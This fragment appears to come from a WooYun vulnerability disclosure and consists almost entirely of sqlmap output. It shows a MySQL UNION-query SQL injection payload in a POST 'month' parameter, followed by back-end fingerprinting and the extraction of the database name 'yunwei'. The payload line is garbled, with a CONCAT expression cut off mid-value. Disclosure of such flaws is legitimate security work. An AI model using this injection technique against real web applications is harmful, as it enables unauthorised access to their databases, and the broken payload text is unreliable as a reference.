 ---
Place: POST
Parameter: month
Type: UNION query
Title: MySQL UNION query (25) - 7 columns
Payload: Submit2=%e6%9f%a5%e8%af%a2&day=01&month=-5264'
25,25,25,25,25,CONCAT(0x7165747871,0x466d656b7079524a4757,0x
e7%bd%91&year=2014
---
[17:01:29] [INFO] testing MySQL
[17:01:38] [INFO] confirming MySQL
[17:01:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19, PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[17:01:39] [INFO] fetching current database
current database: 'yunwei'
www.wooyun.org